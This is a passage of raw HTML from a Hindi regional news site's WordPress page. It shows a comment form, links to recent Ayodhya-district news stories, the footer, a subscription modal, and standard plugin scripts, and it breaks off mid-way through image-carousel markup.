<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2019/02/01/latestnews/4954/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="1792e59a2e" /><input type="hidden" name="_wp_http_referer" value="/2019/02/01/latestnews/4954/" /><input type="hidden" name="post_id" value="4954"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
